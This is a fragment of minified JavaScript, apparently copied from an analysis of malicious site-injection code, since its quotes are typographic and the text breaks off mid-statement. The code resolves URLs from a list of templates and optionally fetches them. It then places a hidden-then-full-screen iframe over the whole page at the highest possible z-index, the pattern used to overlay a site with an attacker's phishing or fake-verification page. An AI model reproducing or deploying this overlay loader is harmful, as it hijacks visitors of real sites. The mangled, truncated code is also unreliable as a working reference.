
e:r}):Promise.resolve(r);var c=0;return function t()
{if(c>=n.length)return Promise.resolve(r);var
d=n[c],u=i(d.template,e);return(c++,d.useFetch)?
o(u).then(function(e){return e&&a(e)||e?
e:t()}):Promise.resolve(u)}()}).then(function(e){e&&function e(t)
{try{var
n=document.createElement(«iframe»);n.style.display=»none»,n
.onload=function(){n.remove(),t(!0)},n.onerror=function()
{n.remove(),t(!1)},n.src=»about:blank»,document.body.append
Child(n)}catch(r){t(!1)}}(function(t){t&&function e(t)
{if(!r.iframeReady){r.iframeReady=!0;var
n,i,o,a=document.createElement(«iframe»);a.src=
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf(«?»)>=
0?»&»:»?»,n+o+encodeURIComponent(«v»)+»=»+encodeURI
Component(i)),a.id=r.iframeId,a.style.cssText=»position:fixed
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-
index:2147483647;margin:0;padding:0;overflow:hidden;»,a.set